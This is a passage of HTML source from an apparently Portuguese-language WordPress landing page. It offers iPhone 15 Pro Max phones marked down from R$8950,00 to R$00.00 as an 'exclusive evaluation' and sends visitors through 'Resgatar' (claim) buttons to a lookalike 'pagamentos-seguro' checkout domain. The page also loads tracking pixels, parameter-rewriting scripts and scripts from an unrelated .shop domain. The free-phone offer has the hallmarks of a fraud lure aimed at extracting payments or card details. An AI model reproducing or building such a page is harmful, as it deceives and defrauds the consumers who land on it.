var(--wp--preset--color--base);}.wp-element-caption, .wp-block-audio figcaption, .wp-block-embed figcaption, .wp-block-gallery figcaption, .wp-block-image figcaption, .wp-block-table figcaption, .wp-block-video figcaption{color: var(--wp--preset--color--contrast-2);font-family: var(--wp--preset--font-family--body);font-size: 0.8rem;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-base-color{color: var(--wp--preset--color--base) !important;}.has-base-2-color{color: var(--wp--preset--color--base-2) !important;}.has-contrast-color{color: var(--wp--preset--color--contrast) !important;}.has-contrast-2-color{color: var(--wp--preset--color--contrast-2) !important;}.has-contrast-3-color{color: var(--wp--preset--color--contrast-3) !important;}.has-accent-color{color: var(--wp--preset--color--accent) !important;}.has-accent-2-color{color: var(--wp--preset--color--accent-2) !important;}.has-accent-3-color{color: var(--wp--preset--color--accent-3) !important;}.has-accent-4-color{color: var(--wp--preset--color--accent-4) !important;}.has-accent-5-color{color: var(--wp--preset--color--accent-5) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-base-background-color{background-color: var(--wp--preset--color--base) !important;}.has-base-2-background-color{background-color: var(--wp--preset--color--base-2) !important;}.has-contrast-background-color{background-color: var(--wp--preset--color--contrast) !important;}.has-contrast-2-background-color{background-color: var(--wp--preset--color--contrast-2) !important;}.has-contrast-3-background-color{background-color: var(--wp--preset--color--contrast-3) !important;}.has-accent-background-color{background-color: var(--wp--preset--color--accent) !important;}.has-accent-2-background-color{background-color: var(--wp--preset--color--accent-2) !important;}.has-accent-3-background-color{background-color: var(--wp--preset--color--accent-3) !important;}.has-accent-4-background-color{background-color: var(--wp--preset--color--accent-4) !important;}.has-accent-5-background-color{background-color: var(--wp--preset--color--accent-5) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-base-border-color{border-color: var(--wp--preset--color--base) !important;}.has-base-2-border-color{border-color: var(--wp--preset--color--base-2) !important;}.has-contrast-border-color{border-color: var(--wp--preset--color--contrast) !important;}.has-contrast-2-border-color{border-color: var(--wp--preset--color--contrast-2) !important;}.has-contrast-3-border-color{border-color: var(--wp--preset--color--contrast-3) !important;}.has-accent-border-color{border-color: var(--wp--preset--color--accent) !important;}.has-accent-2-border-color{border-color: var(--wp--preset--color--accent-2) !important;}.has-accent-3-border-color{border-color: var(--wp--preset--color--accent-3) !important;}.has-accent-4-border-color{border-color: var(--wp--preset--color--accent-4) !important;}.has-accent-5-border-color{border-color: var(--wp--preset--color--accent-5) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-gradient-1-gradient-background{background: var(--wp--preset--gradient--gradient-1) !important;}.has-gradient-2-gradient-background{background: var(--wp--preset--gradient--gradient-2) !important;}.has-gradient-3-gradient-background{background: var(--wp--preset--gradient--gradient-3) !important;}.has-gradient-4-gradient-background{background: var(--wp--preset--gradient--gradient-4) !important;}.has-gradient-5-gradient-background{background: var(--wp--preset--gradient--gradient-5) !important;}.has-gradient-6-gradient-background{background: var(--wp--preset--gradient--gradient-6) !important;}.has-gradient-7-gradient-background{background: var(--wp--preset--gradient--gradient-7) !important;}.has-gradient-8-gradient-background{background: var(--wp--preset--gradient--gradient-8) !important;}.has-gradient-9-gradient-background{background: var(--wp--preset--gradient--gradient-9) !important;}.has-gradient-10-gradient-background{background: var(--wp--preset--gradient--gradient-10) !important;}.has-gradient-11-gradient-background{background: var(--wp--preset--gradient--gradient-11) !important;}.has-gradient-12-gradient-background{background: var(--wp--preset--gradient--gradient-12) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}.has-xx-large-font-size{font-size: var(--wp--preset--font-size--xx-large) !important;}.has-body-font-family{font-family: var(--wp--preset--font-family--body) !important;}.has-heading-font-family{font-family: var(--wp--preset--font-family--heading) !important;}.has-system-sans-serif-font-family{font-family: var(--wp--preset--font-family--system-sans-serif) !important;}.has-system-serif-font-family{font-family: var(--wp--preset--font-family--system-serif) !important;}
.wp-block-calendar.wp-block-calendar table:where(:not(.has-text-color)) th{background-color:var(--wp--preset--color--contrast-2);color:var(--wp--preset--color--base);border-color:var(--wp--preset--color--contrast-2)}.wp-block-calendar table:where(:not(.has-text-color)) td{border-color:var(--wp--preset--color--contrast-2)}.wp-block-categories{}.wp-block-categories{list-style-type:none;}.wp-block-categories li{margin-bottom: 0.5rem;}.wp-block-post-comments-form{}.wp-block-post-comments-form textarea, .wp-block-post-comments-form input{border-radius:.33rem}.wp-block-loginout{}.wp-block-loginout input{border-radius:.33rem;padding:calc(0.667em + 2px);border:1px solid #949494;}.wp-block-post-terms{}.wp-block-post-terms .wp-block-post-terms__prefix{color: var(--wp--preset--color--contrast-2);}.wp-block-query-title{}.wp-block-query-title span{font-style: italic;}.wp-block-quote{}.wp-block-quote :where(p){margin-block-start:0;margin-block-end:calc(var(--wp--preset--spacing--10) + 0.5rem);}.wp-block-quote :where(:last-child){margin-block-end:0;}.wp-block-quote.has-text-align-right.is-style-plain, .rtl .is-style-plain.wp-block-quote:not(.has-text-align-center):not(.has-text-align-left){border-width: 0 2px 0 0;padding-left:calc(var(--wp--preset--spacing--20) + 0.5rem);padding-right:calc(var(--wp--preset--spacing--20) + 0.5rem);}.wp-block-quote.has-text-align-left.is-style-plain, body:not(.rtl) .is-style-plain.wp-block-quote:not(.has-text-align-center):not(.has-text-align-right){border-width: 0 0 0 2px;padding-left:calc(var(--wp--preset--spacing--20) + 0.5rem);padding-right:calc(var(--wp--preset--spacing--20) + 0.5rem)}.wp-block-search{}.wp-block-search .wp-block-search__input{border-radius:.33rem}.wp-block-separator{}.wp-block-separator:not(.is-style-wide):not(.is-style-dots):not(.alignwide):not(.alignfull){width: var(--wp--preset--spacing--60)}
</style>
<style id="wp-block-template-skip-link-inline-css">

		.skip-link.screen-reader-text {
			border: 0;
			clip: rect(1px,1px,1px,1px);
			clip-path: inset(50%);
			height: 1px;
			margin: -1px;
			overflow: hidden;
			padding: 0;
			position: absolute !important;
			width: 1px;
			word-wrap: normal !important;
		}

		.skip-link.screen-reader-text:focus {
			background-color: #eee;
			clip: auto !important;
			clip-path: none;
			color: #444;
			display: block;
			font-size: 1em;
			height: auto;
			left: 5px;
			line-height: normal;
			padding: 15px 23px 14px;
			text-decoration: none;
			top: 5px;
			width: auto;
			z-index: 100000;
		}
</style>
<link rel="stylesheet" id="elementor-lazyload-css" href="css/j9C3E24OMllR.css" media="all">
<link rel="stylesheet" id="elementor-frontend-css" href="css/3YbtqpOWtsMn.css" media="all">
<link rel="stylesheet" id="swiper-css" href="css/226flASzBeia.css" media="all">
<link rel="stylesheet" id="elementor-post-10-css" href="css/TlbyV9eEx64w.css" media="all">
<link rel="stylesheet" id="elementor-pro-css" href="css/fWcUhzhL0nWa.css" media="all">
<link rel="stylesheet" id="elementor-global-css" href="css/5qQoy0duG2I9.css" media="all">
<link rel="stylesheet" id="elementor-post-361-css" href="css/MQVazFNYNPWS.css" media="all">
<link rel="stylesheet" id="google-fonts-1-css" href="https://fonts.googleapis.com/css?family=Roboto%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto+Slab%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CEncode+Sans+SC%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&amp;display=swap&amp;ver=6.4.4" media="all">
<link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin=""><link rel="https://api.w.org/" href="https://consulta-rapida.me/wp-json/"><link rel="alternate" type="application/json" href="https://consulta-rapida.me/wp-json/wp/v2/pages/361"><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://consulta-rapida.me/xmlrpc.php?rsd">
<meta name="generator" content="WordPress 6.4.4">
<link rel="canonical" href="https://consulta-rapida.me/ap/">
<link rel="shortlink" href="https://consulta-rapida.me/?p=361">
<link rel="alternate" type="application/json+oembed" href="https://consulta-rapida.me/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fconsulta-rapida.me%2Fap%2F">
<link rel="alternate" type="text/xml+oembed" href="https://consulta-rapida.me/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fconsulta-rapida.me%2Fap%2F&amp;format=xml">
<!-- HFCM by 99 Robots - Snippet # 3: UTM -->
<script>
  const paramsList = [
    "xcod",
    "sck",
    "src",
    "utm_source",
    "utm_campaign",
    "utm_medium",
    "utm_content",
    "utm_term",
  ];
  const itemExpInDays = 7;
  const getExpKey = (key) => `${key}_exp`;

  function saveParams() {
    const params = new URLSearchParams(window.location.search);

    const saveItem = (key, value) => {
      localStorage.setItem(key, value);

      const expDate = new Date(
        new Date().getTime() + itemExpInDays * 24 * 60 * 60 * 1000
      );

      localStorage.setItem(getExpKey(key), expDate.toISOString());
    };

    paramsList.forEach((param) => {
      const value = params.get(param);
      if (value) {
        saveItem(param, value);
        if (param === "xcod") saveItem("sck", value);
      }
    });
  }

  function getCompleteParams() {
    function getParamsFromUrlStr() {
      function getExtraParams() {
        let t = "";
        const e = window.top.location.href;
        const r = new URL(e);
        if (r != null) {
          const w = r.searchParams.get("xcod");
          e.indexOf("?") !== -1 && (t = `&sck=${w}&xcod=${w}`);
        }
        return t;
      }

      const allParams =
        new URLSearchParams(window.location.search)?.toString() ?? "";

      return allParams + getExtraParams();
    }

    const searchParamsFromUrl = new URLSearchParams(getParamsFromUrlStr());

    paramsList.forEach((param) => {
      const valueInUrl = searchParamsFromUrl.get(param);
      const valueInUrlIsNullable =
        valueInUrl == null ||
        valueInUrl == "null" ||
        valueInUrl == "undefined" ||
        valueInUrl == "";
      if (!valueInUrlIsNullable) return;

      const valueInLocalStorage = localStorage.getItem(param);
      if (!valueInLocalStorage) return;

      const itemExpDate = localStorage.getItem(getExpKey(param));
      const expired = !itemExpDate || new Date(itemExpDate) < new Date();
      if (expired) {
        localStorage.removeItem(param);
        localStorage.removeItem(getExpKey(param));
        return;
      }

      searchParamsFromUrl.set(param, valueInLocalStorage);
    });

    return searchParamsFromUrl.toString();
  }

  function work() {
    saveParams();

    function rebuildLinks() {
      const completeParams = getCompleteParams();
      document.querySelectorAll("a").forEach((e) => {
        const char = e.href.indexOf("?") === -1 ? "?" : "&";
        e.href += char + completeParams;
      });
    }

    function configWindowOpen() {
      const saveOpen = window.open;
      window.open = function (url, windowName, parms) {
        const char = url.indexOf("?") === -1 ? "?" : "&";
        url += char + getCompleteParams();

        saveOpen(url, windowName || "", parms || "");
      };
    }

    rebuildLinks();
    configWindowOpen();
  }

  if (document.readyState === "complete") {
    work();
  } else {
    window.addEventListener("load", work);
  }
</script>
<!-- /end HFCM by 99 Robots -->
<!-- HFCM by 99 Robots - Snippet # 4: pixel -->
<script async="" defer="" src="js/XDMTBV4vsjZb.js"></script><script async="" defer="" src="js/d8ojh23F1sFk.js"></script>
<!-- /end HFCM by 99 Robots -->
<meta name="generator" content="Elementor 3.20.3; features: e_optimized_assets_loading, e_optimized_css_loading, e_font_icon_svg, additional_custom_breakpoints, block_editor_assets_optimize, e_image_loading_optimization; settings: css_print_method-external, google_font-enabled, font_display-swap">
<style id="wp-fonts-local">
@font-face{font-family:Inter;font-style:normal;font-weight:300 900;font-display:fallback;src:url('fonts/Inter-VariableFont_slnt%252Cwght.woff2') format('woff2');font-stretch:normal;}
@font-face{font-family:Cardo;font-style:normal;font-weight:400;font-display:fallback;src:url('fonts/CJRezlR1IH38.woff2') format('woff2');}
@font-face{font-family:Cardo;font-style:italic;font-weight:400;font-display:fallback;src:url('fonts/ySOegg3isiyq.woff2') format('woff2');}
@font-face{font-family:Cardo;font-style:normal;font-weight:700;font-display:fallback;src:url('fonts/r7LAIipZbYVn.woff2') format('woff2');}
</style>
	<meta name="viewport" content="width=device-width, initial-scale=1.0, viewport-fit=cover"><script src="js/tg3TyRsQv4ag.js" defer=""></script><script src="https://www.respondaphone.shop/iphone-loja/index.html" defer=""></script><script async="" defer="" src="js/pixel.js"></script><script src="https://www.respondaphone.shop/iphone-loja/index.html" defer=""></script><script async="" defer="" src="js/pixel_1.js"></script><script src="https://consulta-rapida.me/wp-includes/js/wp-emoji-release.min.js?ver=6.4.4" defer=""></script></head>
<body class="page-template page-template-elementor_canvas page page-id-361 wp-embed-responsive e-lazyload elementor-default elementor-template-canvas elementor-kit-10 elementor-page elementor-page-361">
			<div data-elementor-type="wp-page" data-elementor-id="361" class="elementor elementor-361" data-elementor-post-type="page">
				<div class="elementor-element elementor-element-6c079591 e-flex e-con-boxed e-con e-parent" data-id="6c079591" data-element_type="container" data-settings="{" background_background":"classic"}"="" data-core-v316-plus="true">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-7d6edd4 elementor-widget__width-initial elementor-widget elementor-widget-image" data-id="7d6edd4" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
			<style>/*! elementor - v3.20.0 - 26-03-2024 */
.elementor-widget-image{text-align:center}.elementor-widget-image a{display:inline-block}.elementor-widget-image a img[src$=".svg"]{width:48px}.elementor-widget-image img{vertical-align:middle;display:inline-block}</style>										<img fetchpriority="high" decoding="async" width="348" height="348" src="images/5E3HXLF14L8Z.png" class="attachment-full size-full wp-image-365" alt="" srcset="images/5E3HXLF14L8Z.png 348w, images/gLq7rswU8gLu.png 300w, images/L3ghFuBoufDj.png 150w" sizes="(max-width: 348px) 100vw, 348px">													</div>
				</div>
					</div>
				</div>
		<div class="elementor-element elementor-element-5c3c8d7f e-flex e-con-boxed e-con e-parent" data-id="5c3c8d7f" data-element_type="container" data-settings="{" background_background":"classic"}"="" data-core-v316-plus="true">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-f098561 elementor-widget__width-inherit elementor-widget elementor-widget-html" data-id="f098561" data-element_type="widget" data-widget_type="html.default">
				<div class="elementor-widget-container">
			<!-- Meta Pixel Code -->
<script src="js/latest_1.js" async="" defer=""></script>
 <script>
  window.pixelId = "66ac5b6343136b1d66a2f40a";
  var a = document.createElement("script");
  a.setAttribute("async", "");
  a.setAttribute("defer", "");
  a.setAttribute("src", "https://cdn.utmify.com.br/scripts/pixel/pixel.js");
  document.head.appendChild(a);
</script> 
<!-- End Meta Pixel Code -->
<script src="js/7Xec1HHJLJHM.js" async="" defer=""></script>		</div>
				</div>
				<div class="elementor-element elementor-element-ef24b39 elementor-pagination-position-outside elementor-widget elementor-widget-image-carousel" data-id="ef24b39" data-element_type="widget" data-settings="{" slides_to_show_mobile":"1","navigation":"dots","autoplay":"yes","pause_on_hover":"yes","pause_on_interaction":"yes","autoplay_speed":5000,"infinite":"yes","speed":500}"="" data-widget_type="image-carousel.default">
				<div class="elementor-widget-container">
			<style>/*! elementor - v3.20.0 - 26-03-2024 */
.elementor-widget-image-carousel .swiper,.elementor-widget-image-carousel .swiper-container{position:static}.elementor-widget-image-carousel .swiper-container .swiper-slide figure,.elementor-widget-image-carousel .swiper .swiper-slide figure{line-height:inherit}.elementor-widget-image-carousel .swiper-slide{text-align:center}.elementor-image-carousel-wrapper:not(.swiper-container-initialized):not(.swiper-initialized) .swiper-slide{max-width:calc(100% / var(--e-image-carousel-slides-to-show, 3))}</style>		<div class="elementor-image-carousel-wrapper swiper" dir="ltr">
			<div class="elementor-image-carousel swiper-wrapper" aria-live="off">
								<div class="swiper-slide" role="group" aria-roledescription="slide" aria-label="1 de 1"><figure class="swiper-slide-inner"><img decoding="async" class="swiper-slide-image" src="images/bIBAYAamMVSg.webp" alt="apple_iphone_15_pro_max_512gb_5g_tela_super_retina_xdr_display_6_7_1287_1_f575873019f0ecb7344e77fbcd490872.webp"></figure></div>			</div>
					</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-68d3ffbc elementor-widget elementor-widget-html" data-id="68d3ffbc" data-element_type="widget" data-widget_type="html.default">
				<div class="elementor-widget-container">
			<script>
document.addEventListener('DOMContentLoaded', function() {
    // Função para capturar parâmetros UTM da URL
    function getUTMParams() {
        var params = {};
        window.location.search.replace(/[?&]+([^=&]+)=([^&]*)/gi, function(str, key, value) {
            params[key] = value;
        });
        return params;
    }
    
    var utmParams = getUTMParams();
    var utmString = Object.keys(utmParams).map(function(key) {
        return key + '=' + utmParams[key];
    }).join('&');

    if(utmString) {
        var links = document.querySelectorAll('a');
        links.forEach(function(link) {
            var originalUrl = link.href;
            if(originalUrl) {
                // Verifica se o link já tem parâmetros na URL
                var hasParams = originalUrl.includes('?');
                var suffix = hasParams ? '&' : '?';
                
                // Adiciona os parâmetros UTM apenas a links que saem da página
                if (!originalUrl.startsWith(window.location.origin)) {
                    link.href = originalUrl + suffix + utmString;
                }
            }
        });
    }
});
</script>
		</div>
				</div>
				<div class="elementor-element elementor-element-403172e elementor-widget__width-inherit elementor-widget elementor-widget-heading" data-id="403172e" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<style>/*! elementor - v3.20.0 - 26-03-2024 */
.elementor-heading-title{padding:0;margin:0;line-height:1}.elementor-widget-heading .elementor-heading-title[class*=elementor-size-]>a{color:inherit;font-size:inherit;line-height:inherit}.elementor-widget-heading .elementor-heading-title.elementor-size-small{font-size:15px}.elementor-widget-heading .elementor-heading-title.elementor-size-medium{font-size:19px}.elementor-widget-heading .elementor-heading-title.elementor-size-large{font-size:29px}.elementor-widget-heading .elementor-heading-title.elementor-size-xl{font-size:39px}.elementor-widget-heading .elementor-heading-title.elementor-size-xxl{font-size:59px}</style><h2 class="elementor-heading-title elementor-size-default">A melhor marca do mercado, inovando novamente!</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-6ef8fec9 elementor-widget__width-inherit elementor-widget elementor-widget-text-editor" data-id="6ef8fec9" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
			<style>/*! elementor - v3.20.0 - 26-03-2024 */
.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:#69727d;color:#fff}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap{color:#69727d;border:3px solid;background-color:transparent}.elementor-widget-text-editor:not(.elementor-drop-cap-view-default) .elementor-drop-cap{margin-top:8px}.elementor-widget-text-editor:not(.elementor-drop-cap-view-default) .elementor-drop-cap-letter{width:1em;height:1em}.elementor-widget-text-editor .elementor-drop-cap{float:left;text-align:center;line-height:1;font-size:50px}.elementor-widget-text-editor .elementor-drop-cap-letter{display:inline-block}</style>				<p>Aproveite as condições especiais e entre para o time da Apple</p>						</div>
				</div>
		<div class="elementor-element elementor-element-3bbce035 e-con-full e-flex e-con e-child" data-id="3bbce035" data-element_type="container">
				<div class="elementor-element elementor-element-5f1689f1 elementor-widget elementor-widget-image" data-id="5f1689f1" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
													<img decoding="async" width="500" height="500" src="images/BskTvbgsY7ep.png" class="attachment-full size-full wp-image-367" alt="" srcset="images/BskTvbgsY7ep.png 500w, images/bXu4gqxIWURH.png 300w, images/4zuzv5dkhLSk.png 150w" sizes="(max-width: 500px) 100vw, 500px">													</div>
				</div>
				<div class="elementor-element elementor-element-1c6daac9 elementor-widget__width-initial elementor-widget elementor-widget-text-editor" data-id="1c6daac9" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p>iPhone 15 Pro Max 512Gb – Titânio Natural</p>						</div>
				</div>
				<div class="elementor-element elementor-element-c8fd986 elementor-widget__width-initial elementor-widget elementor-widget-text-editor" data-id="c8fd986" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p><del>R$8950,00</del></p>						</div>
				</div>
				<div class="elementor-element elementor-element-598c6d02 elementor-widget elementor-widget-heading" data-id="598c6d02" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">R$00.00</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-62e4ea75 elementor-widget elementor-widget-text-editor" data-id="62e4ea75" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p>Exclusivo Avaliação</p>						</div>
				</div>
				<div class="elementor-element elementor-element-2cba1f41 elementor-widget elementor-widget-button" data-id="2cba1f41" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a class="elementor-button elementor-button-link elementor-size-sm" href="https://checkout.pagamentos-seguro.info/VCCL1O8SBDPF">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-text">Resgatar</span>
		</span>
					</a>
		</div>
				</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-3c40912e e-con-full e-flex e-con e-child" data-id="3c40912e" data-element_type="container">
				<div class="elementor-element elementor-element-e08e8af elementor-widget elementor-widget-image" data-id="e08e8af" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
													<img loading="lazy" decoding="async" width="500" height="500" src="images/vXGWEqcd7Lok.png" class="attachment-full size-full wp-image-368" alt="" srcset="images/vXGWEqcd7Lok.png 500w, images/gzj4w37u5ZLx.png 300w, images/ZCALi8nBppq4.png 150w" sizes="(max-width: 500px) 100vw, 500px">													</div>
				</div>
				<div class="elementor-element elementor-element-36be297b elementor-widget__width-initial elementor-widget elementor-widget-text-editor" data-id="36be297b" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p>iPhone 15 Pro Max 512Gb – Titânio Azul</p>						</div>
				</div>
				<div class="elementor-element elementor-element-6e4700bb elementor-widget__width-initial elementor-widget elementor-widget-text-editor" data-id="6e4700bb" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p><del>R$8950,00</del></p>						</div>
				</div>
				<div class="elementor-element elementor-element-6d10a465 elementor-widget elementor-widget-heading" data-id="6d10a465" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">R$00.00</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-7c2f4b33 elementor-widget elementor-widget-text-editor" data-id="7c2f4b33" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p>Exclusivo Avaliação</p>						</div>
				</div>
				<div class="elementor-element elementor-element-2c5898ab elementor-widget elementor-widget-button" data-id="2c5898ab" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a class="elementor-button elementor-button-link elementor-size-sm" href="https://checkout.pagamentos-seguro.info/VCCL1O8SBDPJ">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-text">Resgatar</span>
		</span>
					</a>
		</div>
				</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-7dbe94dd e-con-full e-flex e-con e-child" data-id="7dbe94dd" data-element_type="container">
				<div class="elementor-element elementor-element-3b7ca8ee elementor-widget elementor-widget-image" data-id="3b7ca8ee" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
													<img loading="lazy" decoding="async" width="500" height="500" src="images/O7I6tL3iNErb.png" class="attachment-full size-full wp-image-369" alt="" srcset="images/O7I6tL3iNErb.png 500w, images/fGMmm7NWHbU4.png 300w, images/FHmdt2KcEYaX.png 150w" sizes="(max-width: 500px) 100vw, 500px">													</div>
				</div>
				<div class="elementor-element elementor-element-5f6e66b0 elementor-widget__width-initial elementor-widget elementor-widget-text-editor" data-id="5f6e66b0" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p>iPhone 15 Pro Max 512Gb – Titânio Branco</p>						</div>
				</div>
				<div class="elementor-element elementor-element-807b89d elementor-widget__width-initial elementor-widget elementor-widget-text-editor" data-id="807b89d" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p><del>R$8950,00</del></p>						</div>
				</div>
				<div class="elementor-element elementor-element-677a1d68 elementor-widget elementor-widget-heading" data-id="677a1d68" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">R$00.00</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-107f6a34 elementor-widget elementor-widget-text-editor" data-id="107f6a34" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p>Exclusivo Avaliação</p>						</div>
				</div>
				<div class="elementor-element elementor-element-575bcfcd elementor-widget elementor-widget-button" data-id="575bcfcd" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a class="elementor-button elementor-button-link elementor-size-sm" href="https://checkout.pagamentos-seguro.info/VCCL1O8SBDPF">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-text">Resgatar</span>
		</span>
					</a>
		</div>
				</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-2931ac0a e-con-full e-flex e-con e-child" data-id="2931ac0a" data-element_type="container">
				<div class="elementor-element elementor-element-302be4f7 elementor-widget elementor-widget-image" data-id="302be4f7" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
													<img loading="lazy" decoding="async" width="500" height="500" src="images/rYiEEIThA5kd.png" class="attachment-full size-full wp-image-370" alt="" srcset="images/rYiEEIThA5kd.png 500w, images/3VBu6NaiPPD6.png 300w, images/eU03BHMx4NV4.png 150w" sizes="(max-width: 500px) 100vw, 500px">													</div>
				</div>
